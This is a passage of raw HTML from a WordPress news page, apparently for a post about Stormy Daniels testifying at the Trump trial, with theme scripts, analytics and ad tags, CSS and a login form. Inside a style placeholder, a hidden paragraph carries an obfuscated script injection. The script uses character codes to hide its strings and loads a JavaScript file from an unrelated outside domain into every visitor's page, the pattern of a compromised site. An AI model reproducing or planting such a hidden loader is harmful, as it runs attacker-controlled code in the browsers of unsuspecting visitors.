                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '6829c93f46';
                    var ajaxurl = 'https://patriotnewsfeed.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=6829c93f46';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155348785-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155348785-2');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4213430454157271"
     crossorigin="anonymous"></script>

<script defer src="https://users.api.jeeng.com/users/domains/9OYmkxG5DO/sdk/configs"> </script>
<script defer src="https://sdk.jeeng.com/v3.js"> </script>

<script defer src="https://users.api.jeeng.com/users/domains/9OYmkxG5DO/sdk/"></script>

<script>
  (function(p, u, s, h) {
    p.webpush = p.webpush || function() {
      (p.webpush.q = (p.webpush.q || [])).push(arguments);
    };

    var s = u.getElementsByTagName('head')[0];
    var q = u.createElement('script');
    q.async = 1;
    q.src = '//adkstatic.com/cdn/webpush.js';
    s.appendChild(q);

    p.webpush('init', {
      host: 'push.yieldradius.io',
      channelId: 371,
      pubKey: 'BJzsHfZDEfJqup6xge3sfmu2QmsnXGZ8ukCxPGeE0fbc-fWUrFs05iyZqdMhvebWpb7mIfjqfl2biIrFKlAH40k'
    }, {
      permreq: {
        "chrome": "nat",
        "edge": "nat",
        "firefox": "ui",
        "opera": "nat",
        "safari": "ui",
        "unknown": "nat"
      },	
      optin: {
        type: "session",
        mindur: 0
      },
      ui_params: {
        msg_text: "We'd like to show you the latest news and updates.",
        block_text: "No thanks",
        allow_text: "Allow",
        ico_url: ""
      }
    });

    p.webpush('subscribe');
  })(window, document);
</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6342c2d134","wpRestUrl":"https:\/\/patriotnewsfeed.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/patriotnewsfeed.com\/wp-admin\/","wpRestNonce":"6342c2d134","wpRestUrl":"https:\/\/patriotnewsfeed.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/patriotnewsfeed.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/patriotnewsfeed.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c92e2e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5b5a52a0c9";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c92e2e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c92e2e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #c92e2e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c92e2e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c92e2e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c92e2e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #c92e2e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c92e2e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c92e2e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c92e2e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c92e2e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c92e2e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c92e2e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c92e2e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c92e2e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(201, 46, 46, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(245,176,0,0.85);
        background: -moz-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(245,176,0,0.85)), color-stop(100%, rgba(0,33,53,0.93)));
        background: -webkit-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -o-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -ms-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: linear-gradient(to bottom, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(245,176,0,0.85)', endColorstr='rgba(0,33,53,0.93)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:35px;
	line-height:40px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://patriotnewsfeed.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://patriotnewsfeed.com/category/the-wire/",
                    "name": "The Wire"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://patriotnewsfeed.com/sdtdtt/",
                    "name": "Stormy Daniels Testifies During Trump Trial"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #c92e2e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #c92e2e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #c92e2e;
                }
                .tdm-btn-style1 {
					background-color: #c92e2e;
				}
				.tdm-btn-style2:before {
				    border-color: #c92e2e;
				}
				.tdm-btn-style2 {
				    color: #c92e2e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #c92e2e;
                    -moz-box-shadow: 0 2px 16px #c92e2e;
                    box-shadow: 0 2px 16px #c92e2e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #c92e2e;
                    -moz-box-shadow: 0 4px 26px #c92e2e;
                    box-shadow: 0 4px 26px #c92e2e;
				}
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14227 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child sdtdtt global-block-template-2 td-life-news td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-11"><a href="/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://patriotnewsfeed.com/category/the-wire/">The Wire</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://patriotnewsfeed.com/contact/">Contact</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16"><a href="https://patriotnewsfeed.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://patriotnewsfeed.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
